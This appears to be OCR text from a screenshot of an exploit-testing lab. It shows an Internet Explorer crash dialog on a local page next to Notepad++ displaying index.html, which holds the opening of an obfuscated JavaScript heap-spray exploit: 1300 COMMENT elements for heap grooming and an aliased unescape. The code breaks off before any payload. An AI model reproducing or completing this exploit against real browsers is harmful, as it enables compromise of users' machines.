 http://192.168.13.1/index.html - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.13.1/index.html 转到 链接
iexplore.exe
iexplore.exe 遇到问题需要关闭。我们对此引起的不便表示
抱歉。
如果您正处于进程当中，信息有可能丢失。
请将此问题报告给 Microsoft。
我们已创建了一个错误报告，您可以将其发送给我们以帮助我们
改善 iexplore.exe 的质量。这个报告会被认为是机密的，匿名
的。
要查看这个错误报告包含的数据， 请单击此处。
调试(B) 发送错误报告(S) 不发送(D)
D:\Program Files\phpStudy\WWW\index.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
index.html text.txt
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
2 <html>
3 <head>
4 <script>
5 var VwUaVFlsiaztYmICdYI = "COMMENT";
6 var MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul = new Array();
7 for (i = 0; i < 1300; i++) {
8 MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul[i] = document.createElement(
VwUaVFlsiaztYmICdYI);
9 MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul[i].data = "XPu";
10 }
11 var lTneQKOeMgwvXaqCPyQAaDDYAkd = null;
12 var JsgdlqtHVnnWiFMCpdxJheQbdjITPhdkurJqwIMuMxJnHf = new Array();
13 var uKDkvADSMMCpMpWmBjzJRTRBOHuctmWYaRSFYKUgfGAorttjbgqtzbHoZkWlIhITyAOOkvmTpOpLxrfsUWzDUdnsdE
unescape;
14
15 function